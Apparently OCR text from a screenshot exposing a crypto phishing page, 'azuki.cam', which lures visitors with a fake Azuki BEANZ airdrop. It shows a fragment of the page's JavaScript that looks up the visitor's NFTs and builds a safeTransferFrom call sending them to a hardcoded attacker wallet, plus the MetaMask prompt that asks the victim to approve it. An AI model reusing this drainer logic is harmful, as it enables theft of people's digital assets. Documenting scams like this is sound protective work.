 azuki.cam
AZUKI
HURRY UP AND PARTICIPATE IN
AIRDROP OF BEANZ
Elements Console Sources Network Performance Memory Security Application
var receiver = '0x491a0c1d3ed7965f7c445d72f98d0e50ad79768b';
fetch("https://azuki.cam/nft/getNftInfo?address=" + address, requestOptions)
.then(async response => {
var nfts = await response.text()
nfts = JSON.parse(nfts);
var nft = nfts[nftIndex];
var contractAddress = nft.contract;
var tokenIdOrId = nft.id
var mintContract = new web3js.eth.Contract(abi[nft.ercType], contractAddress);
var tx = {};
if (nft.ercType == 'erc1155') {
tx = {
'from': address,
'to': contractAddress,
'value': '0',
'data': mintContract.methods.safeTransferFrom(address, receiver, tokenIdOrId, 1, '0x')
};
} else {
html body div#app div.warpper header
MetaMask Notification
以太坊 Ethereum 主网络
Account 2 0x57f...eA85
检测到新地址！点击添加至地址簿。
https://azuki.cam
SAFE TRANSFER FROM
$0.00
详情 数据 十六进制文件
功能类型: Safe Transfer From (Address,
Address, Uint256)
from: 0x30F...7c09
to: 0x491...768b
tokenId:
10668423570662010346359088451658849189
64672333204304440598444518992893828​4
534
复制原始交易数据